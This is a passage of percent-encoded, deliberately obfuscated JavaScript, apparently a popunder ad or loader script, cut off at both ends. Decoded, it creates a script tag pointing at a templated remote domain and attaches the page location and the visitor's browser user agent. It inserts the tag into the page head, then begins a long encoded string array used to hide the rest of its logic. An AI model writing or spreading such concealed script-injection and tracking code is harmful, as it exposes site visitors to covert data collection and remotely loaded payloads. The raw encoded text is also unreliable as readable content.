D%2C%57%5A%6B%75%6C%3A%74%28%33%33%32%29%2C%59%75%47%63%6A%3A%22%26%74%61%67%73%3D%70%6F%70%22%2C%47%72%61%65%56%3A%22%73%63%72%69%70%74%22%2C%72%53%49%54%46%3A%74%28%32%33%38%29%2C%4C%6E%6A%42%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%55%7A%6C%5A%63%3A%74%28%33%33%36%29%7D%2C%65%3D%74%28%33%36%37%29%5B%74%28%33%34%32%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6F%5B%74%28%33%35%38%29%5D%3D%72%5B%74%28%32%32%39%29%5D%28%72%5B%74%28%32%34%30%29%5D%28%72%5B%74%28%32%32%39%29%5D%28%72%5B%74%28%32%32%39%29%5D%28%22%2F%2F%22%2C%72%2E%4D%68%66%47%47%28%72%2E%4C%52%54%4C%74%2C%72%5B%74%28%32%37%39%29%5D%28%74%28%32%38%30%29%2C%72%5B%74%28%32%32%31%29%5D%29%29%3F%72%5B%74%28%33%32%36%29%5D%3A%22%7B%7B%4A%53%45%72%72%6F%72%44%6F%6D%61%69%6E%7D%7D%22%29%2C%72%5B%74%28%33%31%32%29%5D%29%2B%72%5B%74%28%32%37%36%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%61%29%2B%72%2E%57%5A%6B%75%6C%2C%72%5B%74%28%32%37%36%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%63%29%29%2C%72%5B%74%28%33%38%38%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%6F%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%33%30%30%29%5D%28%72%5B%74%28%33%36%35%29%5D%29%2C%61%3D%6E%5B%74%28%32%35%32%29%5D%2C%63%3D%72%5B%74%28%33%34%39%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%61%2B%3D%72%5B%74%28%33%37%30%29%5D%28%72%2E%55%7A%6C%5A%63%2C%76%65%72%73%69%6F%6E%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%61%2B%3D%74%28%33%30%39%29%2B%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%74%28%32%35%38%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%72%79%7B%63%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%7D%63%61%74%63%68%28%6E%29%7B%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%64%6F%63%75%6D%65%6E%74%2E%68%65%61%64%5B%74%28%32%33%30%29%5D%28%6F%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%7D%7D%3B%63%6F%6E%73%74%20%73%72%63%5F%70%6F%70%3D%70%6F%70%3B%66%75%6E%63%74%69%6F%6E%20%70%6F%70%31%73%74%70%5F%61%28%29%7B%76%61%72%20%6E%3D%5B%22%44%65%76%4F%43%66%6D%22%2C%22%42%32%35%30%42%33%76%4A%41%67%31%56%44%4D%75%22%2C%22%42%67%66%5A%44%66%62%48%7A%32%76%75%41%77%31%4C%43%47%22%2C%22%7A%4D%39%59%72%77%66%4A%41%61%22%2C%22%74%4C%71%5A%6C%4A%75%58%22%2C%22%72%31%4C%4D%75%76%4B%22%2C%22%6D%4A%79%5A%6D%74%71%34%6D%33%50%74%72%4C%50%75%77%71%22%2C%22%72%78%44%32%76%4B%43%22%2C%22%42%32%35%53%42%32%66%4B%22%2C%22%6E%4E%57%30%46%64%6A%38%6D%33%57%58%46%64%62%38%6E%71%22%2C%22%79%32%39%55%44%67%66%50%42%4E%6D%22%2C%22%43%32%76%55%7A%65%4C%55%7A%4D%38%22%2C%22%41%4C%76%7A%79%78%69%22%2C%22%72%67%76%76%74%76%79%22%2C%22%77%67%66%53%73%76%65%22%2C%22%43%32%76%30%73%78%72%4C%42%71%22%2C%22%78%31%39%30%42%67%39%57%22%2C%22%71%32%44%66%76%78%6D%22%2C%22%72%66%4C%6D%79%4C%69%22%2C%22%6A%4E%72%48%7A%5A%31%57%42%33%61%22%2C%22%74%4C%71%47%6E%49%34%58%22%2C%22%44%77%39%75%74%66%43%22%2C%22%76%75%50%52%43%67%38%22%2C%22%73%67%7A%64%79%31%71%22%2C%22%72%32%66%34%79%4C%69%22%2C%22%42%32%35%5A%44%67%39%59%79%77%44%4C%22%2C%22%41%78%72%4C%43%4D%66%30%42%33%69%22%2C%22%42%32%35%54%42%33%76%5A%7A%77%72%56%44%32%34%22%2C%22%42%67%66%30%7A%76%7A%48%42%68%76%4C%43%31%76%57%7A%67%66%30%7A%75%6E%49%43%57%22%2C%22%45%4E%50%4F%76%4D%75%22%2C%22%73%77%58%4A%43%67%43%22%2C%22%41%75%6E%73%43%68%61%22%2C%22%43%4D%76%4B%44%77%6E%4C%22%2C%22%41%32%66%4B%71%30%75%22%2C%22%7A%77%58%4C%42%77%76%55%44%61%22%2C%22%79%4E%76%30%44%67%39%55%22%2C%22%41%67%76%50%7A%32%48%30%22%2C%22%42%33%72%4F%7A%78%6A%63%41%4E%6D%22%2C%22%43%68%76%5A%41%65%6E%56%44%77%35%30%7A%78%69%22%2C%22%44%4E%76%6F%44%4D%6D%22%2C%22%79%78%62%57%7A%77%35%4B%76%67%39%63%42%32%72%35%72%49%62%67%71%75%4C%6D%6F%47%22%2C%22%41%30%48%78%74%31%71%22%2C%22%71%4D%6E%4B%75%68%79%22%2C%22%43%4D%44%34%22%2C%22%7A%33%76%6E%71%4C%4B%22%2C%22%75%30%39%55%76%75%69%22%2C%22%41%78%6E%66%42%67%76%54%7A%77%35%30%75%67%39%57%43%67%4C%55%7A%57%22%2C%22%43%33%6A%4A%22%2C%22%72%4D%31%41%43%76%75%22%2C%22%42%67%58%62%44%65%66%5A%7A%65%66%56%42%47%22%2C%22%74%65%50%67%43%4B%43%22%2C%22%74%4D%7A%4B%71%78%71%22%2C%22%76%4D%50%74%45%4D%43%22%2C%22%7A%76%4C%4A%73%67%75%22%2C%22%74%67%50%6A%73%4C%69%22%2C%22%6D%33%57%59%46%64%62%38%6E%68%57%58%22%2C%22%41%67%66%77%74%4E%43%22%2C%22%7A%32%76%30%76%4D%66%53%44%77%76%5A%71%78%6E%71%79%78%6A%48%42%78%6D%22%2C%22%72%66%62%64%43%31%65%22%2C%22%41%67%4C%63%79%77%65%22%2C%22%42%32%66%57%43%32%75%22%2C%22%43%33%72%59%41%77%35%4E%22%2C%22%43%4B%54%68%7A%78%69%22%2C%22%7A%67%4C%32%22%2C%22%71%4E%48%65%41%67%4F%22%2C%22%79%4D%44%6D%72%65%57%22%2C%22%79%32%66%53%42%67%6A%48%79%32%54%5A%22%2C%22%43%33%6E%4C%43%71%22%2C%22%43%32%66%4D%79%78%6A%50%22%2C%22%41%65%7A%75%45%4B%75%22%2C%22%74%4B%35%6A%77%78%65%22%2C%22%41%4C%48%4F%44%4E%47%22%2C%22%44%4C%4C%6D%72%76%4B%22%2C%22%7A%4B%66%57%44%4B%47%22%2C%22%42%67%48%77%44%65%43%22%2C%22%6E%78%57%59%46%64%62%38%6E%68%57%58%46%64%6D%22%2C%22%6D%78%57%57%46%64%6A%38%6E%68%57%5A%22%2C%22%6D%74%65%31%6E%64%4B%34%6D%65%6A%71%75%31%7A%4E%42%61%22%2C%22%7A%67%39%33%42%4D%58%56%79%77%72%6D%41%77%35%52%22%2C%22%78%32%4C%55%41%78%71%22%2C%22%6D%68%57%58%46%64%6E%38%6D%4E%57%30%22%2C%22%41%78%6E%64%42%67%4C%4A%41%32%66%49%42%67%76%66%42%67%76%54%7A%77%35%30%22%2C%22%43%67%39%57%42%4E%6D%22%2C%22%6D%49%34%57%22%2C%22%43%33%4C%54%79%4D%39%53%22%2C%22%42%32%35%5A%44%77%6A%54%41%78%71%22%2C%22%75%4D%7A%50%77%77%4B%22%2C%22%6C%32%50%5A%7A%78%6A%59%70%32%31%5A%7A%5A%30%22%2C%22%72%78%6A%59%42%33%69%47%41%78%6D%47%42%4D%39%30%69%67%66%55%69%67%39%49%41%4D%76%4A%44%63%57%47%41%78%71%4E%43%59%61%22%2C%22%76%78%72%50%72%76%4F%22%2C%22%73%33%66%51%75%67%69%22%2C%22%7A%32%76%30%73%67%66%5A%41%61%22%2C%22%41%32%54%66%72%33%43%22%2C%22%44%66%44%5A%41%32%6D%22%2C%22%42%4E%62%6E%42%78%4B%22%2C%22%43%67%66%59%43%32%75%22%2C%22%63%4E%72%4C%43%33%72%77%79%77%58%31%7A%74%4F%47%22%2C%22%7A%67%54%4B%42%75%75%22%2C%22%6C%5A%71%58%6D%47%22%2C%22%72%4E%6E%32%72%68%79%22%2C%22%74%68%44%57%77%75%43%22%2C%22%43%75%72%30%79%4C%6D%22%2C%22%7A%67%39%64%72%75%79%22%2C%22%71%4E%6A%56%44%33%6E%4C%43%47%22%2C%22%74%65%72%76%42%32%69%22%2C%22%79%75%6E%4E%73%4B%75%22%2C%22%44%67%66%4E%74%4D%66%54%7A%71%22%2C%22%79%32%39%54%43%67%58%4C%44%67%75%22%2C%22%7A%77%58%4C%42%77%76%55%44%68%6D%22%2C%22%43%4D%76%5A%44%77%58%30%22%2C%22%79%32%48%48%43%4B%6E%56%7A%67%76%62%44%61%22%2C%22%45%4D%58%65%73%32%43%22%2C%22%77%4D%6A%65%74%68%65%22%2C%22%43%67%66%59%7A%77%35%30%43%30%72%56%42%77%66%50%42%4E%6D%22%2C%22%72%4D%7A%6C%72%78%75%22%2C%22%43%4D%54%6F%71%4B%69%22%2C%22%42%4D%66%54%7A%78%6D%22%2C%22%79%32%66%55%44%4D%66%5A%22%2C%22%43%31%6E%48%41%66%69%22%2C%22%76%76%6A%4A%75%68%43%22%2C%22%76%32%66%30%75%4E%43%22%2C%22%43%67%39%57%22%2C%22%79%77%6A%4A%7A%67%76%4D%7A%32%48%50%41%4D%54%53%42%77%35%56%43%68%66%59%43%33%72%31%44%4E%44%34%45%78%4F%22%2C%22%42%67%39%48%7A%61%22%2C%22%72%78%66%66%72%30%69%22%2C%22%44%33%72%76%79%33%43%22%2C%22%43%33%72%59%22%2C%22%63%4D%76%59%43%4D%39%59%6C%4D%6E%56%7A%67%75%36%69%61%22%2C%22%71%4D%31%4E%44%77%57%22%2C%22%7A%32%76%30%74%33%44%55%75%68%6A%56%43%67%76%59%44%68%4C%6F%79%77%31%4C%43%57%22%2C%22%43%75%35%32%41%4C%6D%22%2C%22%71%4B%39%79%41%4B%65%22%2C%22%7A%4D%58%56%42%33%69%22%2C%22%43%4B%48%52%45%65%4B%22%2C%22%77%4B%39%71%45%4C%69%22%2C%22%44%30%54%36%45%75%47%22%2C%22%77%32%72%48%44%67%65%54%44%67%39%4E%7A%32%58%4C%70%73%6A%4A%42%32%58%53%79%78%62%5A%7A%73%6A%44%22%2C%22%43%32%66%32%7A%76%44%50%42%4D%72%56%44%30%39%57%7A%77%35%75%41%77%31%4C%22%2C%22%42%68%6E%78%41%4D%34%22%2C%22%6F%59%62%4C%6C%4D%35%48%42%77%75%47%6C%73%61%22%2C%22%7A%33%6A%55%43%32%4F%22%2C%22%6D%73%34%57%22%2C%22%42%67%66%5A%44%65%66%4A%44%67%4C%32%7A%76%72%50%42%77%75%22%2C%22%41%77%35%5A%44%67%66%55%44%63%62%48%7A%4E%72%4C%43%49%62%65%74%30%31%64%42%32%35%30%7A%77%35%30%74%67%39%48%7A%67%76%4B%22%2C%22%42%4D%39%4B%7A%75%35%48%42%77%75%22%2C%22%41%30%6A%78%71%4E%6D%22%2C%22%7A%4B%54%71%41%67%47%22%2C%22%43%68%6E%4D%44%71%22%2C%22%77%4D%66%5A%72%76%47%22%2C%22%76%66%4C%70%74%4C%4B%22%2C%22%79%77%72%4B%75%67%39%5A%44%67%7A%50%45%66%72%56%71%32%39%31%42%4E%72%4C%43%4E%6D%22%2C%22%41%77%35%67%43%65%6D%22%2C%22%72%67%66%6E%43%78%43%22%2C%22%42%68%6E%4B%77%4B%53%22%2C%22%42%77%4C%5A%79%57%22%2C%22%76%68%44%4E%7A%4B%69%22%2C%22%43%75%39%5A%75%4E%4F%22%2C%22%72%65%54%6F%42%68%6D%22%2C%22%79%78%62%57%7A%77%35%4B%71%32%48%50%42%67%71%22%2C%22%44%67%4C%54%7A%71%22%2C%22%43%4D%76%57%43%67%66%59%44%59%31%4B%79%71%22%2C%22%74%66%44%53%72%66%65%22%2C%22%42%32%35%54%42%33%76%5A%7A%77%39%31%44%61%22%2C%22%77%75%58%41%74%75%75%22%2C%22%6E%78%57%58%46%64%72%38%6D%68%57%5A%46%64%69%22%2C%22%6C%32%50%5A%41%77%35%4D%42%5A%39%54%43%32%43%39%22%2C%22%79%4C%72%72%79%33%6D%22%2C%22%76%77%4C%6B%73%68%47%22%2C%22%43%76%6E%6A%43%4B%57%22%2C%22%7A%4D%66%52%7A%75%6A%56%7A%68%4B%22%2C%22%75%77%4C%34%71%78%79%22%2C%22%41%78%6E%6E%42%32%6A%50%42%67%75%22%2C%22%79%4D%7A%59%76%31%69%22%2C%22%73%68%6A%63%72%33%79%22%2C%22%43%4E%76%55%75%32%76%5A%43%32%4C%56%42%4B%39%57%44%67%4C%56%42%47%22%2C%22%44%76%4C%59%74%4C%71%22%2C%22%75%4C%7A%6D%42%67%4F%22%2C%22%43%33%72%48%44%68%76%5A%22%2C%22%75%67%50%35%42%4B%57%22%2C%22%43%68%76%5A%41%61%22%2C%22%45%67%39%49%6C%77%76%53%43%68%6A%31%43%63%31%35%43%4D%76%30%43%32%39%4F%7A%57%22%2C%22%42%32%35%54%42%33%50%4D%44%77%58%53%43%32%6E%59%7A%77%76%55%79%32%48%48%42%4D%44%4C%22%2C%22%43%65%54%64%41%75%43%22%2C%22%71%76%50%36%75%4E%65%22%2C%22%73%67%6A%59%75%33%65%22%2C%22%43%32%58%50%79%32%75%22%2C%22%75%67%44%74%76%4B%57%22%2C%22%79%77%58%59%7A%77%66%4B%45%75%39%57%7A%77%34%22%2C%22%6D%74%79%33%6D%64%79%30%72%76%4C%67%45%4B%35%69%22%2C%22%42%75%48%35%75%4C%71%22%2C%22%75%30%4C%6F%41%4D%43%22%2C%22%6E%74%62%66%75%30%7A%32%76%4D%4B%22%2C%22%42%32%39%52%7A%65%53%22%2C%22%42%32%35%30%42%33%76%4A%41%67%6E%48%42%4D%6E%4C%42%61%22%2C%22%41%65%48%53%42%66%79%22%2C%22%74%77%76%6A%73%77%53%22%2C%22%7A%68%62%6F%76%65%6D%22%2C%22%6D%74%43%35%6D%74%69%34%6F%68%6E%72%71%4B%76%4A%45%61%22%2C%22%43%67%39%50%42%4E%72%4C%43%47%22%2C%22%6E%78%62%34%22%2C%22%7A%32%76%30%76%4D%66%53%44%77%76%5A%22%2C%22%7A%30%39%67%43%67%34%22%2C%22%41%77%35%55%7A%78%6A%69%7A%77%4C%4E%41%68%71%22%2C%22%79%32%48%4C%79%32%54%63%79%78%6A%59%41%77%76%59%22%2C%22%79%4D%66%59%43%4D%4C%4C%43%47%22%2C%22%73%76%48%53%43%4B%47%22%2C%22%7A%32%76%30%74%33%72%4F%7A%78%6A%63%41%4E%6D%22%2C%22%43%67%7A%72%73%75%79%22%2C%22%72%67%39%6D%42%75%47%22%2C%22%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%6F%4A%4F%36%44%78%6A%53%6F%4A%4F%36%22%2C%22%43%4D%76%54%42%33%7A%4C%75%67%66%4E%7A%75%6E%56%44%77%35%30%7A%78%69%22%2C%22%72%65%48%33%72%30%57%22%2C%22%79%32%44%68%79%4E%4B%22%2C%22%75%76%7A%4F%74%32%4F%22%2C%22%42%77%66%51%42%33%69%22%2C%22%63%4C%76%73%74%64%4F%47%22%2C%22%41%78%6E%65%74%30%31%66%42%67%76%54%7A%77%35%30%22%2C%22%75%65%4C%33%44%4E%4B%22%2C%22%41%68%6A%4C%7A%47%22%2C%22%7A%67%39%4A%44%77%31%4C%42%4E%71%55%79%4D%39%4B%45%73%62%50%43%59%62%70%73%57%22%2C%22%41%78%6E%62%79%33%72%50%44%4D%75%22%2C%22%43%78%48%56%42%77%6D%22%2C%22%76%4B%76%58%7A%65%79%22%2C%22%74%31%76%6D%75%75%30%22%2C%22%72%78%6A%59%42%33%69%47%41%77%34%47%79%77%72%4B%72%77%31%49%7A%77%71%55%22%2C%22%43%4D%76%54%42%33%7A%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%42%75%4C%57%73%4D%53%22%2C%22%41%77%66%49%79%57%22%2C%22%74%4B%6E%32%43%76%4B%22%2C%22%41%67%66%5A%41%67%6E%4F%79%77%35%4E%7A%71%22%2C%22%76%4D%6E%55%71%4E%69%22%2C%22%77%65%76%78%75%75%4F%22%2C%22%42%32%35%4E%7A%78%6E%30%44%78%6A%4C%43%33%72%48%43%4E%71%22%2C%22%79%77%44%73%73%4C%65%22%2C%22%79%4C%6A%33%45%78%6D%22%2C%22%42%75%66%58%45%4E%61%22%2C%22%41%4E%6E%64%45%68%43%22%2C%22%76%77%6A%74%75%77%65%22%2C%22%6D%4A%61%57%6D%61%22%2C%22%43%68%6E%56%42%4E%6E%57%22%2C%22%74%65%48%7A%75%75%43%22%2C%22%41%77%35%55%7A%78%6A%69%76%65%31%6D%22%2C%22%44%4B%76%4C%76%32%34%22%2C%22%79%32%58%48%43%33%6E%6F%79%77%31%4C%22%2C%22%79%4B%7A%4B%44%4C%65%22%2C%22%43%4D%76%54%42%33%7A%4C%75%67%66%4E%7A%75%6E%56%44%77%35%30%7A%78%6A%5A%22%2C%22%79%4B%66%75%44%67%71%22%2C%22%41%77%35%50%44%61%22%2C%22%43%32%66%4D%7A%71%22%2C%22%41%78%6E%76%43%4D%58%74%44%67%39%57%43%67%4C%55%7A%57%22%2C%22%7A%76%76%68%45%76%43%22%2C%22%41%67%66%5A%74%33%44%55%75%68%6A%56%43%67%76%59%44%68%4B%22%2C%22%6D%4E%72%55%41%78%6A%57%43%4D%76%4E%42%4D%4C%67%22%2C%22%44%78%6A%53%22%2C%22%43%67%66%4E%7A%71%22%2C%22%45%75%31%6B%45%78%43%22%2C%22%74%4C%71%47%6E%73%34%58%22%2C%22%44%77%35%4B%7A%78%69%22%2C%22%42%32%35%52%7A%78%4C%31%43%61%22%2C%22%75%4E%7A%55%77%78%47%22%2C%22%63%4B%31%4C%43%33%6E%48%7A%32%75%36%69%61%22%2C%22%41%4E%44%52%72%66%75%22%2C%22%72%4C%62%77%44%32%79%22%2C%22%41%76%62%55%71%4B%75%22%2C%22%42%4D%39%70%43%67%76%55%7A%78%6A%69%41%77%50%48%79%32%54%50%42%4D%43%22%2C%22%43%32%6E%59%7A%77%76%55%74%67%76%4D%44%61%22%2C%22%41%4D%39%50%42%47%22%2C%22%41%77%50%48%44%67%65%22%2C%22%63%4C%39%50%43%30%66%32%79%77%4C%53%79%77%6A%53%7A%73%35%54%7A%78%6E%5A%79%77%44%4C%6F%49%61%22%2C%22%6D%33%57%57%46%64%72%38%6D%4E%57%34%46%64%66%38%6E%4E%57%33%46%64%75%22%2C%22%42%4D%66%32%41%77%44%48%44%67%4C%56%42%47%22%2C%22%43%33%72%56%43%66%76%59%42%68%6D%22%2C%22%76%75%48%49%72%75%57%22%2C%22%79%32%66%30%79%32%47%22%2C%22%77%32%72%48%44%67%65%54%44%67%39%4E%7A%32%58%4C%70%73%6A%4B%43%4D%39%57%7A%67%39%33%42%49%6A%44%22%2C%22%44%78%6E%4C%43%4B%66%4E%7A%77%35%30%22%2C%22%7A%32%76%30%76%32%4C%55%7A%67%39%33%74%33%62%4C%42%4C%72%50%42%77%75%22%2C%22%76%32%4C%55%7A%67%39%33%43%57%22%2C%22%43%68%6E%4B%72%75%30%22%2C%22%42%32%35%54%42%33%76%5A%7A%78%76%57%22%2C%22%7A%66%72%68%75%4E%47%22%2C%22%7A%77%50%6C%7A%32%38%22%2C%22%41%67%66%5A%41%67%76%4B%22%2C%22%74%75%44%4A%73%33%79%22%2C%22%41%77%35%4A%42%68%76%4B%7A%71%22%2C%22%42%75%50%63%75%4B%75%22%2C%22%43%33%62%53%41%78%71%22%2C%22%74%77%39%49%41%77%58%4C%69%66%6E%48%7A%4D%66%59%41%71%22%2C%22%41%77%76%48%72%67%6D%22%2C%22%76%31%4C%54%79%33%6D%22%2C%22%79%4D%4C%69%79%78%6D%22%2C%22%72%4D%7A%78%75%33%79%22%2C%22%73%77%72%4D%74%4E%65%22%2C%22%42%77%66%34%22%2C%22%75%32%48%74%45%77%69%22%2C%22%45%4B%31%57%77%75%34%22%2C%22%74%4C%71%47%6E%63%34%57%22%2C%22%6D%78%57%5A%46%64%62%38%6D%4E%57%30%22%2C%22%45%76%50%4D%45%66%61%22%2C%22%73%75%58%48%42%4C%71%22%2C%22%7A%68%6E%4C%43%71%22%2C%22%74%4C%71%47%6E%49%34%59%22%2C%22%7A%32%76%30%75%32%6E%4F%7A%77%31%4C%75%32%76%58%22%2C%22%44%76%6A%4D%71%77%38%22%2C%22%41%32%66%36%45%78%65%22%2C%22%42%67%39%4A%79%77%58%64%42%33%76%55%44%67%76%59%43%57%22%2C%22%7A%67%50%4A%77%4C%65%22%2C%22%74%67%54%35%71%4C%6D%22%2C%22%41%78%6E%75%7A%78%48%30%74%67%4C%55%41%30%39%59%75%32%4C%54%41%77%58%48%43%47%22%2C%22%72%4D%4C%59%7A%77%7A%56%45%63%62%70%75%57%22%2C%22%72%4C%44%76%72%68%43%22%2C%22%41%4B%31%57%71%4D%4F%22%2C%22%7A%67%4B%54%7A%67%65%22%2C%22%41%75%44%57%72%77%69%22%2C%22%41%4B%31%4D%7A%66%47%22%2C%22%76%30%72%68%42%77%34%22%2C%22%79%78%62%57%7A%77%35%4B%72%77%58%4C%42%77%76%55%44%61%22%2C%22%79%4D%4C%55%7A%61%22%2C%22%44%4D%76%49%74%78%79%22%2C%22%76%31%66%68%76%65%43%22%2C%22%79%77%72%4B%72%77%31%49%7A%77%71%22%2C%22%77%65%39%70%74%4E%79%22%2C%22%76%33%7A%58%79%77%4B%22%2C%22%72%66%72%65%41%75%75%22%2C%22%76%66%4C%71%72%76%39%73%72%75%58%70%71%75%71%22%2C%22%79%4E%72%52%72%78%79%22%2C%22%7A%4D%66%53%42%67%6A%48%79%32%54%75%42%31%62%56%43%68%76%57%22%2C%22%44%78%72%50%42%68%6D%22%2C%22%76%68%66%70%44%32%53%22%2C%22%44%4D%4C%4B%7A%77%38%22%2C%22%45%67%35%6C%75%78%65%22%2C%22%7A%4D%4C%34%7A%77%71%22%2C%22%76%31%62%54%75%32%69%22%2C%22%6E%63%34%35%6D%61%22%2C%22%7A%78%48%4A%42%68%76%4B%7A%71%22%2C%22%42%32%35%52%7A%78%4C%4B%42%33%44%55%22%2C%22%75%4D%76%5A%44%77%58%30%6F%49%62%75%75%4C%76%66%6C%49%62%65%7A%78%72%48%41%77%58%5A%6F%49%62%4C%6C%4D%4C%5A%72%65%39%6E%72%78%48%4A%7A%78%62%30%41%77%39%55%69%63%30%47%22%2C%22%79%77%58%53%42%33%44%71%42%33%61%22%2C%22%43%67%66%59%7A%77%35%30%74%4D%39%4B%7A%71%22%2C%22%42%78%76%53%44%67%4C%57%42%67%76%75%79%77%6A%5A%22%2C%22%41%77%35%4A%72%67%66%50%42%68%4C%74%7A%78%65%22%2C%22%78%32%4C%5A%71%78%7A%48%41%77%58%48%79%4D%58%4C%22%2C%22%44%67%7A%33%71%4B%30%22%2C%22%6F%74%61%35%6D%74%79%58%77%4C%76%6C%76%75%6E%4E%22%2C%22%76%75%4C%75%72%65%30%22%2C%22%42%77%66%30%79%32%48%4C%43%57%22%2C%22%44%32%31%78%74%4C%4B%22%2C%22%75%30%6A%6E%76%75%30%22%2C%22%43%76%44%4B%42%4C%4F%22%2C%22%7A%32%76%30%71%32%39%55%44%67%76%34%44%65%48%59%7A%77%79%22%2C%22%44%77%48%67%79%33%43%22%2C%22%7A%32%76%30%75%67%66%4E%7A%75%7A%53%79%77%44%5A%22%2C%22%76%33%7A%6E%7A%4B%47%22%2C%22%44%4B%7A%53%76%66%4B%22%2C%22%79%32%39%31%42%4E%72%4C%43%4B%35%48%42%77%75%22%2C%22%79%32%48%48%42%4D%44%4C%75%68%6A%50%42%33%6A%64%42%67%66%5A%43%57%22%2C%22%42%32%35%53%45%75%6E%53%41%77%6E%52%79%77%6A%53%7A%71%22%2C%22%43%67%66%4E%7A%75%44%59%42%33%76%57%22%2C%22%42%67%66%5A%44%66%72%50%42%77%76%59%22%2C%22%44%32%4C%55%7A%67%39%33%22%2C%22%41%77%35%4A%75%32%6E%4F%7A%77%31%4C%75%32%76%58%22%2C%22%78%31%39%46%7A%67%76%4D%22%2C%22%7A%78%7A%72%43%66%47%22%2C%22%74%77%66%4A%69%65%39%74%69%66%47%22%2C%22%79%32%39%31%42%4E%72%4C%43%4E%6D%22%2C%22%43%33%50%51%74%67%34%22%2C%22%74%4D%76%49%42%68%75%22%2C%22%6D%73%34%5A%22%2C%22%41%4B%35%69%76%67%4B%22%2C%22%41%67%66%5A%22%2C%22%43%32%6E%59%41%78%62%30%22%2C%22%44%32%66%4B%43%77%6D%22%2C%22%74%4C%71%47%6E%49%34%5A%22%2C%22%42%4D%66%32%41%77%44%48%44%67%39%59%22%2C%22%7A%65%76%6D%74%31%69%22%2C%22%79%32%66%53%42%61%22%2C%22%41%78%6E%71%79%77%44%4C%42%67%4C%54%75%4D%76%48%79%32%48%4C%7A%61%22%2C%22%79%75%35%31%79%32%65%22%2C%22%43%32%76%30%22%2C%22%7A%4D%39%59%79%32%76%71%42%33%62%31%43%61%22%2C%22%6F%59%62%4C%6C%4D%6E%56%7A%67%75%47%6C%73%61%22%2C%22%43%33%76%49%43%32%6E%59%41%77%6A%4C%22%2C%22%42%4D%4C%4D%7A%32%43%22%2C%22%73%32%48%33%75%4D%69%22%2C%22%72%30%50%68%71%33%61%22%2C%22%73%4E%4C%78%75%77%6D%22%2C%22%44%68%6A%50%42%71%22%2C%22%76%67%39%31%79%32%47%22%2C%22%77%65%58%6D%72%77%71%22%2C%22%44%67%39%6D%42%33%44%4C%43%4B%6E%48%43%32%75%22%2C%22%42%32%35%54%42%33%50%4D%44%77%58%53%43%32%6E%59%7A%77%76%55%7A%78%6A%59%42%33%69%22%2C%22%7A%32%76%30%22%2C%22%74%65%44%70%73%77%34%22%2C%22%42%4C%72%68%72%76%43%22%2C%22%71%77%76%51%77%65%57%22%2C%22%79%30%76%70%76%4B%69%22%2C%22%79%32%39%56%41%32%4C%4C%72%77%35%48%79%4D%58%4C%7A%61%22%2C%22%7A%75%35%4E%74%67%57%22%2C%22%41%78%6E%62%79%33%72%50%44%4D%76%66%42%67%76%54%7A%77%35%30%22%2C%22%78%31%39%4A%42%4E%72%54%22%2C%22%79%32%48%4C%79%32%54%6E%44%78%72%48%44%67%4C%56%42%47%22%2C%22%6E%68%57%32%46%64%6E%38%6D%4E%57%58%46%64%62%38%6E%71%22%2C%22%74%4B%72%72%44%31%47%22%2C%22%41%32%76%35%44%32%39%59%7A%68%6D%22%2C%22%42%76%72%6A%77%77%79%22%2C%22%76%67%72%6E%79%77%47%22%2C%22%76%4D%39%50%79%32%6D%22%2C%22%72%75%6A%57%76%33%69%22%2C%22%44%32%4C%4B%44%67%47%22%2C%22%43%32%4C%30%44%77%66%30%41%77%39%55%22%2C%22%7A%68%7A%30%79%4D%34%22%2C%22%75%77%66%6A%44%4B%34%22%2C%22%7A%78%44%48%72%67%34%22%2C%22%79%32%58%50%7A%77%35%30%73%67%76%50%7A%32%48%30%22%2C%22%79%78%76%4B%41%77%38%22%2C%22%42%68%50%54%41%32%53%22%2C%22%43%67%66%59%7A%77%35%30%22%2C%22%41%68%6A%68%76%4B%47%22%2C%22%6D%68%57%5A%46%64%66%38%6D%4E%57%30%22%2C%22%78%31%39%4F%44%67%66%57%42%33%61%22%2C%22%45%65%50%36%42%32%38%22%2C%22%77%32%6E%56%42%4E%72%4C%42%4E%72%4C%7A%67%4C%30%79%77%6A%53%7A%76%30%22%2C%22%7A%32%76%30%76%32%4C%55%7A%67%39%33%76%67%4C%54%7A%78%6A%6F%79%77%31%4C%22%2C%22%42%78%76%72%72%75%65%22%2C%22%7A%67%76%30%79%77%4C%53%43%57%22%2C%22%43%32%76%55%7A%65%76%59%43%4D%39%59%22%2C%22%44%4E%76%64%73%65%4F%22%2C%22%43%4D%76%30%44%78%6A%55%69%61%22%2C%22%72%4D%4C%6A%77%76%4B%22%2C%22%7A%78%48%57%41%78%6A%4C%22%2C%22%7A%67%76%53%79%78%4C%71%42%33%61%22%2C%22%71%4D%6E%31%75%33%71%22%2C%22%42%75%50%52%42%4D%38%22%2C%22%43%67%66%4E%7A%77%58%50%42%71%22%2C%22%42%31%44%64%71%4C%47%22%2C%22%42%78%7A%6A%41%66%43%22%2C%22%75%76%48%54%41%77%6D%22%2C%22%41%30%7A%74%42%78%47%22%2C%22%7A%32%4C%34%73%75%4F%22%2C%22%42%67%66%5A%44%65%39%57%7A%77%35%75%41%77%31%4C%22%2C%22%43%32%35%57%42%33%61%22%2C%22%44%78%72%50%42%61%22%2C%22%41%4D%72%34%72%31%6D%22%2C%22%44%77%35%4B%7A%77%7A%50%42%4D%76%4B%22%2C%22%43%68%62%4E%75%66%71%22%2C%22%43%67%39%57%44%77%35%4B%7A%78%69%22%2C%22%43%4